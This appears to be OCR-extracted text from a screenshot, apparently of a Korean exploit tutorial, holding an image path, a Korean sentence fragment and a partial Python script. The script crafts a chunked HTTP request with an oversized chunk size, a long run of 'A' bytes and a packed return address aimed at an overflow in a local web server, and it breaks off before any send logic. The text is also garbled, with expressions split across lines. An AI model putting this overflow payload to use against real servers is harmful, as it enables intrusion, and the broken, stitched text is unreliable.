
태임을 알 수 있다.
import socket

import struct

ChunkSize = '8000000000000000'

retAddr = struct.pack('<Q', 
0x1111111111111111
)

data = "A"*
5139
 + retAddr

payload = '''GET / HTTP/1.1\r

Host: 127.0.0.1:8080\r

Transfer-Encoding: chunked\r\n\r

{} {}'''.format(ChunkSize, data)

if __name__ == "__main__":
